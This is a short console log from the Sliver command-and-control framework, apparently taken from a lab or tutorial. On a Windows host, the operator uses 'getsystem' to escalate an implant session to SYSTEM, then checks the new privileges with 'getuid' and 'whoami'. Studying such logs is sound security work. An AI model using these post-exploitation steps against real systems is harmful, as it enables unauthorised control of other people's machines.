 sliver (SMOGGY_CREATURE) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Session 2024dcb5 SMOGGY_CREATURE - 192.168.0.100:2031 (srv01) - windows/amd64 - Sun, 16 Oct 2022 20:07:40 EDT
sliver (SMOGGY_CREATURE) > use 2024dcb5-eb2e-43fc-a5e1-cfa303ffe320
[*] Active session SMOGGY_CREATURE (2024dcb5-eb2e-43fc-a5e1-cfa303ffe320)
sliver (SMOGGY_CREATURE) > getuid
S-1-5-18
sliver (SMOGGY_CREATURE) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Current Token ID: NT AUTHORITY\SYSTEM
sliver (SMOGGY_CREATURE) >